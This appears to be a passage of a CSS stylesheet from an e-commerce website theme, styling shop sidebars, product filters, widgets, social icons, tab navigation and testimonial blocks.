.filter-items .show > a {
    color: #f75b10;
}

.filter-items .show > a i {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.filter-items li span {
    position: absolute;
    right: 0;
    color: #333;
}

.filter-items .with-ul > a > i {
    position: absolute;
    right: 0;
    line-height: 0;
    font-size: 1.2rem;
    font-weight: 600;
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
    top: 50%;
}

.filter-items ul {
    display: none;
    position: relative;
    padding-left: 1.2rem;
    margin: 0.2rem 0;
}

.filter-items ul::before {
    content: "";
    position: absolute;
    left: 0px;
    top: 7px;
    bottom: 7px;
    border-left: 1px solid #eee;
}

.filter-items ul a {
    font-size: 1.3rem;
    color: #999;
    padding: 0.45rem 0;
}

.toolbox-horizontal .sidebar-fixed {
    max-width: none;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.toolbox-horizontal.toolbox .left-sidebar-toggle {
    padding: 0.65em;
    margin-bottom: 0;
}

.toolbox-horizontal .select-menu select,
.toolbox-horizontal .toolbox-show select {
    padding-top: 0.65em;
    padding-bottom: 0.65em;
}

.toolbox-horizontal .toolbox-show select {
    padding-left: 1.4rem;
    padding-right: 3.1rem;
}

.toolbox-horizontal .select-box::before {
    right: 0.9rem;
}

.toolbox-horizontal .toolbox-layout {
    margin-left: 2rem;
}

.toolbox-horizontal .select-menu:not(.toolbox-sort) {
    display: block;
}

.toolbox-horizontal .select-menu:not(.toolbox-sort)::before {
    content: none;
}

.toolbox-horizontal .select-menu-toggle {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    padding: 1.3rem 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #eee;
}

.toolbox-horizontal .filter-items {
    padding: 0.7rem 0 1rem;
}

.toolbox-horizontal .filter-items a:not(.btn) {
    padding: 1rem 0;
    color: #333;
}

.toolbox-horizontal .filter-items .btn {
    color: #fff;
}

@media (min-width: 992px) {
    .toolbox-horizontal {
        padding: 2rem;
        margin: -2rem;
    }

    .toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left {
        padding-bottom: 0;
    }

    .toolbox-horizontal .toolbox-left .toolbox-item {
        margin-right: 1rem;
        margin-bottom: 1rem;
    }

    .toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items {
        opacity: 1;
        visibility: visible;
    }

    .toolbox-horizontal .filter-items {
        position: absolute;
        top: 100%;
        margin-top: 0.5rem;
        min-width: 23rem;
        padding: 1rem 2rem 2rem;
        font-size: 1.2rem;
        color: #333;
        visibility: hidden;
        opacity: 0;
        z-index: 100;
        -webkit-box-shadow: 0 5px 16px rgba(0, 0, 0, 0.12);
        box-shadow: 0 5px 16px rgba(0, 0, 0, 0.12);
        background-color: #fff;
    }

    .toolbox-horizontal .filter-items li {
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin: 1rem 0.5rem 0 0;
    }

    .toolbox-horizontal .filter-items a:not(.btn) {
        background: #f5f5f5;
        padding: 0.5em 1em;
        border-radius: 0.3rem;
    }

    .toolbox-horizontal .filter-items .active > a {
        background-color: #f75b10;
        color: #fff;
    }

    .toolbox-horizontal .select-menu::before {
        font-size: 1.1rem;
        right: 1rem;
        color: #333;
    }

    .toolbox-horizontal .select-menu-toggle {
        position: relative;
        border: 1px solid #ccc;
        font-weight: 400;
        font-size: 1.2rem;
        color: #222;
        line-height: 1.5;
        padding: 0.65em 4.3em 0.65em 1.2em;
        text-transform: none;
        border-radius: 0.3rem;
        -webkit-transition: border-color 0.4s, color 0.4s;
        transition: border-color 0.4s, color 0.4s;
    }

    .toolbox-horizontal .select-menu-toggle::after {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        right: 0.9rem;
        font-family: "wolmart";
        content: "";
        font-size: 1.1rem;
        font-weight: 600;
        line-height: 1;
    }

    .toolbox-horizontal .filter-items.item-check a {
        padding-left: 1em !important;
    }

    .toolbox-horizontal .filter-items.item-check a::before {
        content: none;
    }

    .toolbox-horizontal .price-range {
        margin: 0;
    }
}

.shop-sidebar {
    position: relative;
}

.shop-sidebar .widget-body {
    margin-bottom: 1rem;
}

.shop-sidebar .filter-price-text {
    font-size: 1.3rem;
    letter-spacing: -0.025em;
}

.widget-icon-box {
    padding: 0 2rem;
    border-radius: 0.5rem;
    border: 1px solid #eee;
}

.widget-icon-box .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
    padding: 2rem 0;
}

.widget-icon-box .icon-box-side:not(:last-child) {
    border-bottom: 1px solid #eee;
}

.widget-icon-box i.w-icon-truck {
    font-size: 3.4rem;
}

.widget-icon-box i.w-icon-bag,
.widget-icon-box i.w-icon-money {
    font-size: 3rem;
}

.widget-icon-box .icon-box-title {
    font-weight: 600;
}

.widget-icon-box p {
    color: #999;
}

.widget-banner .banner-content {
    left: 10.7%;
    bottom: 12.5%;
}

.widget-banner .banner-price-info {
    margin-left: -2px;
    margin-bottom: 0.2rem;
    font-size: 4.6em;
}

.widget-banner sup {
    margin-left: 1px;
    vertical-align: 12px;
    font-size: 0.652em;
}

.widget-banner sub {
    margin-left: -1.7em;
    vertical-align: 0;
    font-size: 0.26em;
}

.widget-banner .banner-subtitle {
    font-size: 1.6rem;
}

.widget.widget-products .title {
    margin-bottom: 0.7rem;
    font-size: 1.6rem;
}

.widget.widget-products .title.title-link::before {
    height: 2px;
    background-color: #666;
    bottom: -0.7rem;
}

.widget.widget-products .swiper-button-next,
.widget.widget-products .swiper-button-prev {
    top: -4.5rem;
    right: -0.5rem;
    font-size: 1.6rem;
    font-weight: 600;
}

.widget.widget-products .swiper-button-prev {
    right: 0.3rem;
}

.widget.widget-products .swiper-button-next {
    right: 0.2rem;
}

.blog-sidebar .widget .widget-title {
    cursor: default;
}

.blog-sidebar .widget .widget-body {
    padding: 0;
}

.blog-sidebar .widget:not(:last-child) .widget-body {
    margin-bottom: 2.5rem;
}

.blog-sidebar .widget:last-child .widget-body {
    margin-bottom: 1rem;
}

.blog-sidebar .widget .widget-title {
    margin-bottom: 1rem;
}

.widget-search-form .form-control {
    border-radius: 0.3rem 0 0 0.3rem;
    font-size: 1.2rem;
    color: #777;
}

.widget-search-form .btn-search {
    padding: 0.9em 1.07em 1em;
    border-width: 1px 1px 1px 0;
    border-color: #eee;
    border-radius: 0 0.3rem 0.3rem 0;
}

.widget-search-form .btn-search i {
    font-size: 1.8rem;
}

.widget-search-form .btn-search:hover,
.widget-search-form .btn-search:active,
.widget-search-form .btn-search:focus {
    background-color: #fff;
    color: #f75b10;
}

.widget-posts .swiper-button-next,
.widget-posts .swiper-button-prev {
    top: -4.2rem;
    border: none;
    width: auto;
    height: auto;
    font-size: 1.5rem;
    font-weight: 600;
}

.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover {
    background-color: #fff;
    color: #f75b10;
}

.widget-posts .swiper-button-prev {
    right: 0.4rem;
}

.widget-posts .swiper-button-next {
    right: 0.3rem;
}

.widget-custom-block p {
    line-height: 1.6;
}

.tags .tag {
    display: inline-block;
    margin: 0.5rem 1rem 0.5rem 0;
    padding: 0.5rem 0.9rem;
    font-size: 1.3rem;
    border: 1px solid #ccc;
    line-height: 1.35;
    text-transform: capitalize;
    color: #333;
    border-radius: 0.3rem;
    -webkit-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
}

.tags .tag:hover {
    border-color: #f75b10;
    color: #f75b10;
}

.vendor-sidebar .widget-collapsible .widget-body {
    padding-top: 2rem;
    padding-bottom: 3rem;
}

.vendor-sidebar .widget-categories .widget-body {
    padding: 0.7rem 0 2rem;
}

.vendor-sidebar .widget-time .widget-body {
    padding: 0.3rem 0 2rem;
}

.vendor-sidebar .widget.widget-products .widget-body {
    padding: 1rem 0 2rem;
}

.vendor-sidebar .product-widget .product-media {
    padding-left: 0.2rem;
}

.vendor-sidebar .product-widget .product-details {
    padding-bottom: 0.8rem;
}

.vendor-sidebar .product-widget .product-name {
    margin-bottom: 0.6rem;
}

.vendor-sidebar .product-widget .ratings-container {
    margin-bottom: 0.4rem;
}

.vendor-sidebar .product-widget .product-price {
    font-size: 1.6rem;
}

.widget-contact .form-control {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    font-size: 1.3rem;
    border-color: #e1e1e1;
    border-radius: 0.3rem;
}

.widget-contact input {
    min-height: 4.4rem;
    padding-top: 0.9rem;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
}

.widget-contact textarea {
    min-height: 17.4rem;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
    margin-bottom: 2rem;
}

.widget-time li {
    padding: 1rem 0;
}

.widget-time label::after {
    content: "-";
    display: inline-block;
    margin-left: 0.4rem;
}

.widget-time .widget-body span {
    display: inline-block;
    width: 11rem;
    font-weight: 600;
    color: #333;
}

.widget-wcmp-contact .form-control {
    margin-bottom: 2rem;
    border-radius: 0.3rem;
    color: #666;
}

.widget-wcmp-contact input {
    min-height: 4rem;
}

.widget-wcmp-contact textarea {
    max-height: 12.4rem;
}

.widget-search-products input {
    min-height: 4rem;
    margin-right: 0.5rem;
    color: #666;
    border-radius: 0.3rem;
}

.widget-search-products .btn {
    padding: 0.86em 1em;
    background-color: #eee;
    border-color: #eee;
    color: #333;
}

.widget-search-products .btn:hover,
.widget-search-products .btn:focus,
.widget-search-products .btn:active {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

@media (min-width: 992px) {
    .sidebar {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 31rem;
        flex: 0 0 31rem;
        max-width: 31rem;
    }

    .main-content {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .row .main-content {
        max-width: calc(100% - 31rem);
    }

    .shop-sidebar.sidebar-fixed .sidebar-content {
        padding: 0 0 2rem;
    }

    .sidebar-fixed .sidebar-toggle,
    .sidebar-fixed .sidebar-overlay {
        display: none;
    }

    .sidebar-fixed .sidebar-content {
        position: relative;
        overflow: visible;
        padding: 0;
        opacity: 1;
        z-index: 2;
        width: auto;
        -webkit-transform: none;
        transform: none;
    }

    .shop-content {
        overflow: hidden;
    }
}

@media (max-width: 991px) {
    .sidebar-active .page-wrapper {
        margin-left: 310px;
        margin-right: -310px;
    }

    .right-sidebar-active .page-wrapper {
        margin-left: -310px;
        margin-right: 310px;
    }
}

@media (max-width: 479px) {
    .sidebar-content {
        width: 27rem;
    }

    .sidebar-active .page-wrapper {
        margin-left: 27rem;
        margin-right: -27rem;
    }

    .right-sidebar-active .page-wrapper {
        margin-left: -27rem;
        margin-right: 27rem;
    }

    .widget-icon-box .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .widget-icon-box .icon-box-icon {
        margin: 0 0 0.5rem;
    }

    .widget-icon-box .icon-box-content {
        text-align: center;
    }
}

/*-------------------------------
    Social Links
        - Default Style
        - Other Styles
            - No Border
            - Inline Style
--------------------------------*/
.social-icons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.social-icon {
    font-size: 1.4rem;
    width: 32px;
    height: 32px;
    margin: 2px 10px 2px 0;
    line-height: 28px;
    border: 2px solid #ccc;
    border-radius: 50%;
    color: inherit;
    -webkit-transition: color 0.4s, border 0.4s, background-color 0.4s;
    transition: color 0.4s, border 0.4s, background-color 0.4s;
    text-align: center;
}

.border-thin .social-icon {
    border-width: 1px;
    line-height: 3rem;
}

.social-icon:last-child {
    margin-right: 0;
}

.social-icon.social-facebook {
    color: #1b4f9b;
}

.social-icon.social-twitter {
    color: #00adef;
}

.social-icon.social-instagram {
    color: #cc0001;
}

.social-icon.social-youtube {
    color: #2c567e;
}

.social-icon.social-pinterest {
    color: #f96a02;
}

.social-icon.social-google {
    color: #dd4b39;
}

.social-icon.social-linkedin {
    color: #0073b2;
}

.social-icon.social-email {
    color: #dd4b39;
}

.social-icon.social-whatsapp {
    color: #3c8a38;
}

.social-icons-colored .social-icon {
    color: #fff;
}

.social-icons-colored .social-icon.social-facebook {
    border-color: #1b4f9b;
    background-color: #1b4f9b;
}

.social-icons-colored .social-icon.social-twitter {
    border-color: #00adef;
    background-color: #00adef;
}

.social-icons-colored .social-icon.social-instagram {
    border-color: #cc0001;
    background-color: #cc0001;
}

.social-icons-colored .social-icon.social-youtube {
    border-color: #2c567e;
    background-color: #2c567e;
}

.social-icons-colored .social-icon.social-pinterest {
    border-color: #f96a02;
    background-color: #f96a02;
}

.social-icons-colored .social-icon.social-google {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-icons-colored .social-icon.social-linkedin {
    border-color: #0073b2;
    background-color: #0073b2;
}

.social-icons-colored .social-icon.social-email {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-icons-colored .social-icon.social-whatsapp {
    border-color: #3c8a38;
    background-color: #3c8a38;
}

.social-no-color .social-icon {
    border-color: #cdcdcd;
    color: #666;
}

.social-no-color .social-icon:hover,
.social-no-color .social-icon:focus {
    color: #fff;
}

.social-no-color .social-icon:hover.social-facebook,
.social-no-color .social-icon:focus.social-facebook {
    background-color: #1b4f9b;
    border-color: #1b4f9b;
}

.social-no-color .social-icon:hover.social-twitter,
.social-no-color .social-icon:focus.social-twitter {
    background-color: #00adef;
    border-color: #00adef;
}

.social-no-color .social-icon:hover.social-instagram,
.social-no-color .social-icon:focus.social-instagram {
    background-color: #cc0001;
    border-color: #cc0001;
}

.social-no-color .social-icon:hover.social-youtube,
.social-no-color .social-icon:focus.social-youtube {
    background-color: #2c567e;
    border-color: #2c567e;
}

.social-no-color .social-icon:hover.social-pinterest,
.social-no-color .social-icon:focus.social-pinterest {
    background-color: #f96a02;
    border-color: #f96a02;
}

.social-no-color .social-icon:hover.social-google,
.social-no-color .social-icon:focus.social-google {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-no-color .social-icon:hover.social-linkedin,
.social-no-color .social-icon:focus.social-linkedin {
    border-color: #0073b2;
    background-color: #0073b2;
}

.social-no-color .social-icon:hover.social-email,
.social-no-color .social-icon:focus.social-email {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-no-color .social-icon:hover.social-whatsapp,
.social-no-color .social-icon:focus.social-whatsapp {
    border-color: #3c8a38;
    background-color: #3c8a38;
}

.social-icon-border-color .social-icon {
    background-color: #fff;
    border-width: 1px;
}

.social-icon-border-color .social-icon.social-facebook {
    color: #1b4f9b;
    border-color: #1b4f9b;
}

.social-icon-border-color .social-icon.social-twitter {
    color: #00adef;
    border-color: #00adef;
}

.social-icon-border-color .social-icon.social-instagram {
    color: #cc0001;
    border-color: #cc0001;
}

.social-icon-border-color .social-icon.social-youtube {
    color: #2c567e;
    border-color: #2c567e;
}

.social-icon-border-color .social-icon.social-pinterest {
    color: #f96a02;
    border-color: #f96a02;
}

.social-icon-border-color .social-icon.social-google {
    border-color: #dd4b39;
    color: #dd4b39;
}

.social-icon-border-color .social-icon.social-linkedin {
    border-color: #0073b2;
    color: #0073b2;
}

.social-icon-border-color .social-icon.social-email {
    border-color: #dd4b39;
    color: #dd4b39;
}

.social-icon-border-color .social-icon.social-whatsapp {
    border-color: #3c8a38;
    color: #3c8a38;
}

.social-icon-border-color .social-icon:hover {
    color: #fff;
}

.social-icon-border-color .social-icon:hover.social-facebook {
    background-color: #1b4f9b;
}

.social-icon-border-color .social-icon:hover.social-twitter {
    background-color: #00adef;
}

.social-icon-border-color .social-icon:hover.social-instagram {
    background-color: #cc0001;
}

.social-icon-border-color .social-icon:hover.social-youtube {
    background-color: #2c567e;
}

.social-icon-border-color .social-icon:hover.social-pinterest {
    background-color: #f96a02;
}

.social-icon-border-color .social-icon:hover.social-google {
    background-color: #dd4b39;
}

.social-icon-border-color .social-icon:hover.social-linkedin {
    background-color: #0073b2;
}

.social-icon-border-color .social-icon:hover.social-email {
    background-color: #dd4b39;
}

.social-icon-border-color .social-icon:hover.social-whatsapp {
    background-color: #3c8a38;
}

/* -------------------------------------------
    Tab
---------------------------------------------- */
.tab-content {
    background-color: #fff;
}

.nav-tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eee;
    color: #333;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-item .nav-link.active,
.nav-tabs .nav-item:hover .nav-link {
    color: #f75b10;
}

.nav-link {
    display: block;
    position: relative;
    font-size: 1.4rem;
    font-weight: 600;
    color: inherit;
    line-height: 1;
    letter-spacing: 0;
    text-align: center;
    text-transform: uppercase;
    border-radius: 0;
    border: 0;
    padding: 1.5rem 2.85rem;
    -webkit-transition: border 0.3s, color 0.3s, background-color 0.3s;
    transition: border 0.3s, color 0.3s, background-color 0.3s;
}

.nav-item:not(:last-child) {
    margin-right: 3rem;
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.tab-content {
    position: relative;
}

.tab-content > .tab-pane {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 0;
    opacity: 0;
    z-index: -1;
    -webkit-transition: visibility 0.3s, opacity 0.3s;
    transition: visibility 0.3s, opacity 0.3s;
    overflow: hidden;
    visibility: hidden;
}

.tab-content > .active {
    visibility: visible;
    opacity: 1;
    height: auto;
    position: relative;
    z-index: auto;
}

.tab-pane {
    font-size: 1.3rem;
    line-height: 1.7;
    padding: 1.3rem 0;
    color: #666;
}

.tab-pane p {
    margin-bottom: 0;
    font-size: inherit;
    letter-spacing: 0;
    line-height: 2;
}

.tab-nav-boxed .nav-item:not(:last-child) {
    margin-right: 0.5rem;
}

.tab-nav-solid .nav-tabs {
    border-bottom: 0;
}

.tab-nav-solid .nav-item.show .nav-link,
.tab-nav-solid .nav-item .nav-link.active,
.tab-nav-solid .nav-item:hover .nav-link {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

.tab-nav-solid .nav-link {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    margin-bottom: 0.5rem;
}

.tab-nav-solid .tab-pane {
    padding: 0.8rem 0 1.4rem;
}

.tab-nav-solid2 .nav-item.show .nav-link,
.tab-nav-solid2 .nav-item .nav-link.active,
.tab-nav-solid2 .nav-item:hover .nav-link {
    color: #f75b10;
    background-color: #f5f5f5;
    border-color: #f5f5f5;
}

.tab-nav-solid2 .nav-item:not(:last-child) {
    margin-right: 2rem;
}

.tab-nav-solid2 .nav-link {
    color: #333;
}

.tab-nav-solid2 .tab-content {
    border: 1px solid #eee;
}

.tab-boxed .nav-tabs {
    border-bottom: 0;
}

.tab-boxed .nav-link {
    padding: 1.45rem 2.95rem 1.55rem;
    margin-bottom: -0.1rem;
    z-index: 1;
}

.tab-boxed .tab-pane {
    padding: 1.3rem 2rem 0;
}

.tab-boxed .tab-pane.active p {
    margin-bottom: 1.3rem;
}

.tab-nav-outline .nav-tabs {
    border-bottom: 0;
}

.tab-nav-outline .nav-item.show .nav-link,
.tab-nav-outline .nav-item .nav-link.active,
.tab-nav-outline .nav-item:hover .nav-link {
    border: 2px solid #f75b10;
    border-radius: 0.3rem;
}

.tab-nav-outline .nav-link {
    color: #333;
    border: 2px solid transparent;
    padding: 1.3rem 2.85rem;
}

.tab-nav-outline2 .nav {
    position: relative;
    z-index: 1;
}

.tab-nav-outline2 .nav-item.show .nav-link,
.tab-nav-outline2 .nav-item .nav-link.active,
.tab-nav-outline2 .nav-item:hover .nav-link {
    border: 1px solid #eee;
    border-bottom-color: #fff;
}

.tab-nav-outline2 .tab-content {
    border: 1px solid #eee;
}

.tab-nav-outline2 .nav-item:not(:last-child) {
    margin-right: 0.7rem;
}

.tab-nav-outline2 .nav-link {
    border: 1px solid transparent;
    padding: 1.4rem 2.85rem;
    margin-bottom: -1px;
}

.tab-nav-outline3 .nav-tabs {
    border-bottom: 0;
}

.tab-nav-outline3 .nav-item .nav-link::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 3px;
    height: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    background-color: transparent;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    z-index: 1;
}

.tab-nav-outline3 .nav-item.show .nav-link::before,
.tab-nav-outline3 .nav-item .nav-link.active::before,
.tab-nav-outline3 .nav-item:hover .nav-link::before {
    background-color: #f75b10;
    -webkit-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}

.tab-nav-outline3 .nav-link {
    color: #333;
    border: 1px solid #eee;
    padding: 1.4rem 0 1.4rem 2rem;
}

.tab-nav-underline .nav-item:not(:last-child) {
    margin-right: 3rem;
}

.tab-nav-underline .nav-link {
    padding: 1.4rem 0;
}

.tab-nav-underline .nav-link::after {
    content: "";
    display: block;
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%;
    border-top: 3px solid transparent;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: border-color 0.3s, -webkit-transform 0.3s;
    transition: border-color 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, border-color 0.3s;
    transition: transform 0.3s, border-color 0.3s, -webkit-transform 0.3s;
}

.tab-nav-underline .nav-item.show .nav-link::after,
.tab-nav-underline .nav-item .nav-link.active::after,
.tab-nav-underline .nav-item:hover .nav-link::after {
    border-color: #f75b10;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.tab-nav-underline.type2 .nav-item {
    margin-right: 0;
}

.tab-nav-underline.type2 .nav-link {
    padding: 1.4rem 1.5rem;
}

.tab-nav-center .nav {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tab-nav-center .nav .nav-item {
    margin: 0 1.5rem;
}

.tab-nav-center.tab-nav-outline2 .nav-item {
    margin: 0 0.5rem;
}

.tab-vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.tab-vertical .nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 26.3%;
}

.tab-vertical .nav-item {
    margin-right: 0;
}

.tab-vertical .nav-link {
    position: relative;
    padding-left: 2.2rem;
    padding-right: 2rem;
    text-align: left;
    width: 100%;
    margin-bottom: 0.5rem;
}

.tab-vertical .tab-content {
    width: 73.7%;
    border-top: 1px solid #eee;
    padding-left: 2rem;
}

.tab-vertical .tab-pane {
    padding-top: 1.3rem;
}

.tab-vertical.tab-nav-outline3 .nav {
    width: 27%;
}

.tab-vertical.tab-nav-outline3 .nav-link {
    padding-left: 2.1rem;
}

.tab-vertical.tab-nav-outline3 .tab-content {
    padding-left: 1.7rem;
}

.tab-line-grow .tab-pane {
    padding: 1.7rem 0;
}

.nav-filters {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0.5rem;
    font-size: 1.4rem;
    color: #666;
    line-height: 1;
}

.nav-filters li:not(:last-child) {
    margin-right: 1rem;
}

.nav-filter {
    display: inline-block;
    position: relative;
    padding: 0.6rem 0 0.7rem;
    color: inherit;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.nav-filter.active,
.nav-filter:hover {
    color: #f75b10;
}

.nav-filter span {
    color: #aaa;
    margin-left: 0.6rem;
}

.filter-underline .nav-filter::after {
    content: "";
    display: block;
    height: 2px;
    border: 1px solid;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.filter-underline .nav-filter.active::after,
.filter-underline .nav-filter:hover::after {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.filter-boxed li {
    margin-bottom: 0.5rem;
}

.filter-boxed .nav-filter {
    padding: 1.1rem 1.9rem;
    border: 1px solid #ccc;
    border-radius: 0.3rem;
    text-transform: uppercase;
    font-size: 1.3rem;
    font-weight: 600;
    color: #333;
    -webkit-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
}

.filter-boxed .nav-filter.active,
.filter-boxed .nav-filter:hover {
    color: #f75b10;
    border-color: #f75b10;
}

@media (max-width: 991px) {
    .filter-boxed {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .filter-boxed li {
        margin: 0 0.5rem 0.5rem !important;
    }
}

@media (max-width: 767px) {
    .tab-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .tab-vertical .tab-content,
    .tab-vertical .nav-tabs,
    .tab-vertical.tab-nav-outline3 .nav {
        width: 100%;
    }

    .tab-line-grow .tab-content {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width: 575px) {
    .tab-nav-outline2 .nav-link {
        padding-left: 1rem;
        padding-right: 1rem;
    }
}

.link-section {
    margin-bottom: 2.8rem;
}

.link-section .title {
    margin-bottom: 0.9rem;
}

.side-tab-section {
    margin-bottom: 1.1rem;
}

/*-----------------------------------
    Testimonial
------------------------------------*/
.testimonial {
    font-family: Poppins, sans-serif;
    padding: 0 3rem 1rem;
}

.testimonial cite {
    color: #333;
    font-size: 1.4rem;
    font-style: normal;
    font-weight: 600;
}

.testimonial cite span {
    display: block;
    text-align: center;
    margin-top: 0.6rem;
    font-size: 1.3rem;
    color: #999;
    line-height: 1.3;
    letter-spacing: 0.003em;
    font-weight: 400;
}

.testimonial blockquote {
    position: relative;
    line-height: 1.86;
    text-align: center;
}

.testimonial.swiper-slide {
    margin: 0;
}

.testimonial-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 0.9rem;
}

.testimonial-info .testimonial-author-thumbnail {
    margin-bottom: 2.5rem;
    width: 10rem;
    height: 10rem;
    border-radius: 50%;
}

.testimonial-info img {
    width: 100%;
    height: auto;
}

.testimonial-info .ratings-container {
    margin-bottom: 0.9rem;
    font-size: 1.1rem;
}

.testimonial-info .ratings-container .ratings-full {
    margin-right: 0;
}

.testimonial-info .ratings-full::before,
.testimonial-info .ratings::before {
    letter-spacing: 0.28em;
}

.testimonial-title {
    font-size: 1.4rem;
    font-weight: 500;
    color: #333;
    margin-bottom: 1rem;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.testimonial-shadow {
    background-color: #f8f8f8;
    padding: 3rem 3rem 2.3rem;
    -webkit-transition: background-color 0.4s, -webkit-box-shadow 0.4s;
    transition: background-color 0.4s, -webkit-box-shadow 0.4s;
    transition: background-color 0.4s, box-shadow 0.4s;
    transition: background-color 0.4s, box-shadow 0.4s, -webkit-box-shadow 0.4s;
}

.testimonial-shadow .testimonial-info {
    margin-bottom: 0;
}

.testimonial-shadow blockquote {
    margin-top: -0.1rem;
    margin-bottom: 0.6rem;
}

.testimonial-shadow:hover {
    -webkit-box-shadow: 1px 8px 9px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 8px 9px rgba(0, 0, 0, 0.1);
}

.testimonial-blockquote {
    padding-left: 0;
    padding-right: 0;
}

.testimonial-blockquote blockquote {
    overflow: visible;
    padding: 2.1rem 3rem;
    margin-bottom: 2rem;
    text-align: start;
    border: 1px solid #eee;
}

.testimonial-blockquote blockquote::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 5.3rem;
    display: block;
    width: 13px;
    height: 13px;
    background-color: #fff;
    border: 1px solid #eee;
    border-left: 0;
    border-top: 0;
    -webkit-transform: rotate(45deg) translateY(70%);
    transform: rotate(45deg) translateY(70%);
}

.testimonial-blockquote .testimonial-info {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    padding: 0 2rem;
}

.testimonial-blockquote .testimonial-author-thumbnail {
    margin-bottom: 0;
    margin-right: 1.5rem;
    width: 7rem;
    height: 7rem;
}

.testimonial-blockquote cite {
    margin-bottom: 0.2rem;
}

.testimonial-blockquote cite span {
    margin-top: 0.2rem;
    text-align: start;
}

.testimonial-blockquote .testimonial-action {
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: 0;
    color: #999;
    margin-left: auto;
}

.testimonial-blockquote .testimonial-action a {
    color: inherit;
}

.testimonial-blockquote .testimonial-action a:hover {
    color: #f75b10;
}

.testimonial-blockquote .testimonial-action i {
    margin-left: 0.5rem;
}

.testimonial-inversed .testimonial-info {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.testimonial-inversed .testimonial-author-thumbnail {
    margin: 0 0 0 1.5rem;
}

.testimonial-inversed cite span {
    text-align: end;
}

.testimonial-inversed blockquote::after {
    left: auto;
    right: 4.1rem;
}

.testimonial-centered {
    text-align: center;
}

.testimonial-centered blockquote {
    margin-left: auto;
    margin-right: auto;
}

.testimonial-bg {
    padding: 2rem;
}

.testimonial-bg .testimonial-info {
    margin-bottom: 2.6rem;
}

